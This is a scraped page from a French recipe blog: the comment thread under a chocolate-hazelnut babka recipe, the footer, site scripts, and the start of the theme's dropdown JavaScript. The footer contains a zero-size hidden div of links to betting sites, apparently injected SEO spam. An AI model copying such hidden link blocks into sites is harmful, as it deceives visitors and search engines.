                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html?replytocom=332002#respond" data-commentid="332002" data-postid="13101" data-belowelement="comment-332002" data-respondelement="respond" data-replyto="Répondre à Christelle" aria-label="Répondre à Christelle">Reply</a>                        <br class="clear"/>
            <p>Bonjour Elyse! Ça dépend si vous faites la pâte au robot ou à la main. Ça prendra sans doute plus de temps (et d&rsquo;huile de coude !) à la main. Dans tous les cas, il faut compter le temps de levée (de repos de la pâte) de 2h30 au total + environ 40 minutes de travail actif! (pétrir la pâte, l&rsquo;étaler, étaler la pâte à tartiner, tresser la brioche, etc.) :)</p>

        </div>
    </div>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
   
    <div class="comment" id="comment-331998">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/ba15569fb509652eae711b0f6fcd676d4dc57a3e404cf78ef3c1bf86ee5ad3bc?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba15569fb509652eae711b0f6fcd676d4dc57a3e404cf78ef3c1bf86ee5ad3bc?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7>Софья</h7>
                        
            <div class="comment_date">30 novembre 2020 at 6 h 40 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html?replytocom=331998#respond" data-commentid="331998" data-postid="13101" data-belowelement="comment-331998" data-respondelement="respond" data-replyto="Répondre à Софья" aria-label="Répondre à Софья">Reply</a>                        <br class="clear"/>
            <p>Privilegiez la levure fraiche, si vous n’en n’avez pas vous pouvez utiliser la levure seche instantanee sans besoin de la rehydrater. Cependant si vous utilisez la levure seche traditionnelle il faudra la rehydrater dans un peu de lait tiede auparavant. Il est important de choisir une bonne pate a tartiner pour un meilleur resultat, pour ma part j’utilise la Lindt noisette, vous pouvez egalement la faire maison !</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    <ul class="children">
   
    <div class="comment" id="comment-332003">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/a5ce308cfb227ec3b6c7fea124a60181829a016417429dcdb2498dd8c3376029?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5ce308cfb227ec3b6c7fea124a60181829a016417429dcdb2498dd8c3376029?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7>Christelle</h7>
                        
            <div class="comment_date">30 novembre 2020 at 11 h 14 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html?replytocom=332003#respond" data-commentid="332003" data-postid="13101" data-belowelement="comment-332003" data-respondelement="respond" data-replyto="Répondre à Christelle" aria-label="Répondre à Christelle">Reply</a>                        <br class="clear"/>
            <p>Merci de votre retour! :)</p>

        </div>
    </div>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
   
    <div class="comment" id="comment-336014">
        <div class="gravatar">
                    </div>
      
        <div class="right">
                        
                                <h7><a href="http://lepetitmondedejulie.net/2021/02/26/les-coups-de-coeur-135/"><strong style="float:left;">Les coups de coeur #135 - Le petit monde de Julie - Blog mode</strong></a></h7>
                        
            <div class="comment_date">26 février 2021 at 10 h 19 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html?replytocom=336014#respond" data-commentid="336014" data-postid="13101" data-belowelement="comment-336014" data-respondelement="respond" data-replyto="Répondre à Les coups de coeur #135 - Le petit monde de Julie - Blog mode" aria-label="Répondre à Les coups de coeur #135 - Le petit monde de Julie - Blog mode">Reply</a>                        <br class="clear"/>
            <p>[&#8230;] Source : Christelle is flabbergasting [&#8230;]</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-338979">
        <div class="gravatar">
                    </div>
      
        <div class="right">
                        
                                <h7><a href="https://lesrecettesdemelanie.com/babka-pesto-saucisse/"><strong style="float:left;">Babka au pesto et saucisse</strong></a></h7>
                        
            <div class="comment_date">7 avril 2021 at 2 h 01 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html?replytocom=338979#respond" data-commentid="338979" data-postid="13101" data-belowelement="comment-338979" data-respondelement="respond" data-replyto="Répondre à Babka au pesto et saucisse" aria-label="Répondre à Babka au pesto et saucisse">Reply</a>                        <br class="clear"/>
            <p>[&#8230;] La recette de la pâte vient du blog Christelle is flabbergasting. [&#8230;]</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-348076">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/14430eea85b8da617e9e82585373888285fc150b283752c30dc0016cf0739c8f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14430eea85b8da617e9e82585373888285fc150b283752c30dc0016cf0739c8f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="https://mes-reves-sucres.fr/"><strong style="float:left;">Alice</strong></a></h7>
                        
            <div class="comment_date">30 juillet 2021 at 4 h 30 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html?replytocom=348076#respond" data-commentid="348076" data-postid="13101" data-belowelement="comment-348076" data-respondelement="respond" data-replyto="Répondre à Alice" aria-label="Répondre à Alice">Reply</a>                        <br class="clear"/>
            <p>Ca donne vraiment envie cette recette !<br />
Je me vois bien l&rsquo;essayer ce week-end pour mes enfants, en faisans la pâte à tartiner maison :)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-351405">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/4846f34b07388c22c51b3745d41a0c72bda5cffe91ba9ffe671687fb5306470e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4846f34b07388c22c51b3745d41a0c72bda5cffe91ba9ffe671687fb5306470e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7>Sabine</h7>
                        
            <div class="comment_date">5 janvier 2022 at 6 h 52 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html?replytocom=351405#respond" data-commentid="351405" data-postid="13101" data-belowelement="comment-351405" data-respondelement="respond" data-replyto="Répondre à Sabine" aria-label="Répondre à Sabine">Reply</a>                        <br class="clear"/>
            <p>J&rsquo;aime trop ces brioches polonaises, j&rsquo;en ai trouvé chez <a href="//ateliervagabond.fr/”" rel="nofollow ugc">patissier bordeaux</a> ça m&rsquo;avait manqué</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-353215">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/aa5367f5636b77666e6e6bef84f75523208df27d9ad508deb2b736f66a3de8c5?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa5367f5636b77666e6e6bef84f75523208df27d9ad508deb2b736f66a3de8c5?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="https://www.viba-shop.de/"><strong style="float:left;">Pralinek</strong></a></h7>
                        
            <div class="comment_date">16 septembre 2022 at 9 h 53 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html?replytocom=353215#respond" data-commentid="353215" data-postid="13101" data-belowelement="comment-353215" data-respondelement="respond" data-replyto="Répondre à Pralinek" aria-label="Répondre à Pralinek">Reply</a>                        <br class="clear"/>
            <p>Joli !<br />
Ajouté aux todos pour le week-end.</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-354330">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/1d0ce34da4c2800ab7b7da34aac22eb4671ce2543a48958c1e8a062a7370f670?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d0ce34da4c2800ab7b7da34aac22eb4671ce2543a48958c1e8a062a7370f670?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="https://bibleduchocolat.com/"><strong style="float:left;">Marjorie_B</strong></a></h7>
                        
            <div class="comment_date">1 janvier 2023 at 5 h 02 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html?replytocom=354330#respond" data-commentid="354330" data-postid="13101" data-belowelement="comment-354330" data-respondelement="respond" data-replyto="Répondre à Marjorie_B" aria-label="Répondre à Marjorie_B">Reply</a>                        <br class="clear"/>
            <p>Bonjour,<br />
Je ne connaissais pas cette recette au chocolat mais ça a l&rsquo;air très bon (la présentation est très jolie).<br />
Merci pour ce partage :)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
</div>

<!-- End of thread -->  
<div style="height:10px"></div>

  




 

<div id="respond">
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/11/babka-chocolat-noisettes.html#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://christelleisflabbergasting.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input placeholder="Nom*" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input type="email" placeholder="Email*"  id="email" name="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input placeholder="Site internet" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='13101' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5b5136c11c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="126"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur la façon dont les données de vos commentaires sont traitées</a>.</p></div>
			
 </div>

    	
    	</div>
    
    </div>
    <!-- End main content -->
   
</div>

</div>

<div id="post_info_bar">
	<div id="post_indicator"></div>
	<div class="standard_wrapper">
				<div class="post_info_thumb"><img src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2020/11/CIF_Babka-2600px-scaled.jpg?resize=210%2C135&#038;ssl=1" alt="" class=""/></div>
				<div class="post_info">
			<div class="post_info_label">Vous lisez</div>
			<div class="post_info_title"><h6>Babka chocolat-noisettes</h6></div>
		</div>
		
		<a id="post_info_share" href="javascript:;"><i class="fa fa-share-alt"></i>Partagez</a>
		<a id="post_info_comment" href="#comments"><i class="fa fa-comment"></i>12 Commentaires</a>
	</div>
</div>

<br class="clear"/>
<div id="footer_photostream" class="footer_photostream_wrapper ri-grid ri-grid-size-3">
	<h2 class="widgettitle photostream">
					<a href="https://instagram.com/christellerocks" target="_blank"><i class="fa fa-instagram marginright"></i>christellerocks</a>
			</h2>

</div>

<div class="footer_bar   ">

		<div id="footer" class="footer_wrap has_content">
		<div class="footer_left">
			<div class="menu">
				<h2 class="title"><span class="title">Au menu</span></h2>
				<div class="menu-footer-new-container"><ul id="footer_menu" class="footer_nav"><li id="menu-item-17597" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17597"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Recettes</a></li>
<li id="menu-item-17852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17852"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17598"><a href="https://christelleisflabbergasting.com/categorie/voyages">Voyages</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17854"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17601"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17600"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17604"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>			</div>
						<div class="content">
				<h2 class="title"><span class="title">À propos</span></h2><div class="contenu"><p><em>Christelle is flabbergasting</em> est le site de Christelle Tanielian. Styliste, photographe culinaire, auteure de livres de recettes et de beaucoup de blagues qui tombent à plat.</p>
<div id="mciapp-exclusion-container"></div>
</div>			</div>
				</div>
		<div class="footer_right">

			<iframe src="https://christelleisflabbergasting.substack.com/embed" width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
							
		</div>
	</div>
	
	<div class="footer_bar_wrapper ">
		<div id="copyright">© 2008 - 2025   Christelle is flabbergasting



<div style="overflow: auto;height: 0pt;width: 0pt"><a title="betmarlo" href="https://bet-marlo.org/">betmarlo</a>, <a title="betbox" href="https://bet-box.org/">betbox</a>, <a title="melbet" href="https://mel-bet.org/">melbet</a>, <a title="madridbet" href="https://madrid-bet.org/">madridbet</a></div></div>			<div class="social_wrapper">
			    <ul>
			    				    	<li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
			    				    				        <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
			        			    				        <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
			        			    				    				    				    				    				    				    				    				    	
			        
			        			    </ul>
			</div>
			    
	    	    	<a id="toTop"><i class="fa fa-angle-up"></i></a>
	    	    
	    	</div>
</div>

</div>


<div id="overlay_background">
		<div id="fullscreen_share_wrapper">
		<div class="fullscreen_share_content">
	<div id="social_share_wrapper">
	<ul>
		<li><a class="tooltip" title="Partagez sur Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html"><i class="fa fa-facebook marginright"></i></a></li>
		<li><a class="tooltip" title="Partager sur Twitter" target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html&url=https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html"><i class="fa fa-twitter marginright"></i></a></li>
		<li><a class="tooltip" title="Partager sur Pinterest" target="_blank" href="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fchristelleisflabbergasting.com%2F2020%2F11%2Fbabka-chocolat-noisettes.html&media=https%3A%2F%2Fchristelleisflabbergasting.com%2Fwp-content%2Fuploads%2F2020%2F11%2FCIF_Babka-2600px-scaled.jpg"><i class="fa fa-pinterest marginright"></i></a></li>
		<li><a class="tooltip" title="Partager sur Google+" target="_blank" href="https://plus.google.com/share?url=https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html"><i class="fa fa-google-plus marginright"></i></a></li>
		<li><a class="tooltip" title="Share by Email" href="mailto:someone@example.com?Subject=Babka chocolat-noisettes&amp;Body=https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html"><i class="fa fa-envelope marginright"></i></a></li>
	</ul>
</div>		</div>
	</div>
	</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grandblog-child\/*","\/wp-content\/themes\/grandblog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <script>
  (function($) {
    $(document).ready(function() {
      $('form.somdn-download-form').each(function() {
        $(this).attr('target', '_blank');
      });
    });
  })(jQuery);
  </script>

  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="somdn-script-js-extra">
/* <![CDATA[ */
var somdn_script_params = {"somdn_qview_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/js/somdn_script.js" id="somdn-script-js"></script>
<script type="text/javascript" id="alg-wc-pop-frontend-js-extra">
/* <![CDATA[ */
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/product-open-pricing-for-woocommerce-pro/includes/js/alg-wc-pop-frontend.js" id="alg-wc-pop-frontend-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.magnific-popup.js" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.easing.js" id="jquery.easing.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/waypoints.min.js" id="waypoints.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.isotope.js" id="jquery.isotope.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.tooltipster.min.js" id="jquery.tooltipster.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom_plugins.js" id="custom_plugins.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom.js" id="custom.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://christelleisflabbergasting.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c5304c676a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://christelleisflabbergasting.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1346fe1d5093aa1ad8162edfe7f11c0","fragment_name":"wc_fragments_b1346fe1d5093aa1ad8162edfe7f11c0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200220961\",\"post\":\"13101\",\"tz\":\"-5\",\"srv\":\"christelleisflabbergasting.com\",\"j\":\"1:15.1\"}") ]);
_stq.push([ "clickTrackerInit", "200220961", "13101" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="theme-js-js-extra">
/* <![CDATA[ */
var theme_js_localized = {"loadmore_text":"Charger plus","loadnomore_text":"Il n'y a plus d'articles \u00e0 charger","loading":"Chargement...","ajaxlink":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","comments":"Commentaires","share":"Partager","email":"Courriel","tweet":"Tweeter"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg" id="theme-js-js"></script>
<script defer type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/modernizr.js" id="grandblog-modernizr-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.gridrotator.js" id="grandblog-jquery-gridrotator-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/templates/script-gridrotator.php?grid=footer_photostream&amp;rows=2" id="grandblog-script-footer-gridrotator-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":200220961,"store_id":"c88d24ea-ef83-400f-b219-7361c9ce8dae","ui":null,"url":"https:\/\/christelleisflabbergasting.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America\/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Index des recettes","Desserts","Babka chocolat-noisettes"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-23 06:18:07 -->

--- FILE ---
content_type: text/javascript
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg
body_size: 4822
content:
+ function (a) {

    function e() {

        a(b).remove(), a(c).each(function (b) {

            var c = f(a(this));

            if (!c.hasClass("open")) return;

            c.trigger(b = a.Event("hide.bs.dropdown"));

            if (b.isDefaultPrevented()) return;

            c.removeClass("open").trigger("hidden.bs.dropdown")

        })

    }



    function f(b) {

        var c = b.attr("data-target");

        c || (c = b.attr("href"), c = c && /#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));

        var d = c && a(c);

        return d && d.length ? d : b.parent()

    }

    "use strict";

    var b = ".dropdown-backdrop",

        c = "[data-toggle=dropdown]",

        d = function (b) {

            var c = a(b).on("click.bs.dropdown", this.toggle)

        };

    d.prototype.toggle = function (b) {

        var c = a(this);

        if (c.is(".disabled, :disabled")) return;

        var d = f(c),

            g = d.hasClass("open");

        e();

        if (!g) {

            "ontouchstart" in document.documentElement && !d.closest(".navbar-nav").length && a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click", e), d.trigger(b = a.Event("show.bs.dropdown"));

            if (b.isDefaultPrevented()) return;

            d.toggleClass("open").trigger("shown.bs.dropdown"), c.focus()

        }

        return !1

    }, d.prototype.keydown = function (b) {

        if (!/(38|40|27)/.test(b.keyCode)) return;

        var d = a(this);

        b.preventDefault(), b.stopPropagation();

        if (d.is(".disabled, :disabled")) return;

        var e = f(d),

            g = e.hasClass("open");

        if (!g || g && b.keyCode == 27) return b.which == 27 && e.find(c).focus(), d.click();

        var h = a("[role=menu] li:not(.divider):visible a", e);

        if (!h.length) return;

        var i = h.index(h.filter(":focus"));

